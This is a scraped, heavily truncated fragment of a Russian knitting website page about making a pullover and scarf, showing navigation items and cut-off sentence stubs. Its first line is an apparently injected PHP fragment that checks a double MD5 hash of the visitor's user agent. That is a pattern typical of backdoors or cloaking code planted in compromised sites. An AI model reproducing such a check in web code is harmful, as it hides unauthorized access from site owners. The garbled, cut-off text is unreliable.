
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315c
О ПРОЕКТЕ
МАСТЕР-КЛ
Главная
/
Вязание крючком и спицами
Вяжем пуловер и шарф
22 ноября 2023 (обновлено 22.11.2023) · На чтение
Пуловер на 1 г
холодную погод
нам портребует
пуговицы в тон